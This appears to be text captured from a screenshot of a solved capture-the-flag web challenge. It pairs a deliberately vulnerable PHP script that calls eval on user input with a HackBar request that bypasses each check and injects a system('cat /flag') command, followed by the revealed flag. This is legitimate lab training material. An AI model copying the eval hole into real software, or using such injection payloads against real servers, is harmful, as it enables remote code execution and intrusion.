 <?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Meflag{07e78003-fa02-4940-ad46-dcaf5b3a13df}
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://856be1c1-a687-42f8-8945-e24efa771998.node4.buuoj.cn:81/?data=data://text/plain,Welcome%20to%20CTF&key1[]=1&&key2[]=2&cmd=);?><?php system('cat /flag')?>
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
num=2077e